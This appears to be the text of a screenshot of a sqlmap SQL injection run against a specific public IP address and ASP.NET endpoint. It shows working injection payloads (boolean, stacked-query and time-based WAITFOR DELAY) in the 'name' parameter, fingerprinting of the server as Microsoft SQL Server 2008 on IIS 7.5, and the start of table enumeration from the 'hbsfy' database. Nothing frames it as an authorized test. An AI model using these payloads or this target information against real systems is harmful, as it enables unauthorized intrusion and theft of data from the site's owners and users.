 管理员: C:\windows\system32\cmd.exe - sqlmap.py --url "http://59.175.148.41/hbsfy/ajax/...
Payload: http://59.175.148.41:80/hbsfy/ajax/autocompleteajax.aspx?action=Val
idateRepeatName&type=1&name=e' AND 8640=8640 AND 'GhDl'='GhDl
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://59.175.148.41:80/hbsfy/ajax/autocompleteajax.aspx?action=Val
idateRepeatName&type=1&name=e'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://59.175.148.41:80/hbsfy/ajax/autocompleteajax.aspx?action=Val
idateRepeatName&type=1&name=e' WAITFOR DELAY '0:0:5'--
---
[11:14:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:14:53] [INFO] fetching tables for database: hbsfy
[11:14:53] [INFO] fetching number of tables for database 'hbsfy'
[11:14:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:14:53] [INFO] retrieved: 383
[11:15:09] [INFO] retrieved: dbo.attachcontent
[11:17:56] [INFO] retrieved: dbo.attachfile
[11:19:02] [INFO] retrieved: dbo.Biz_123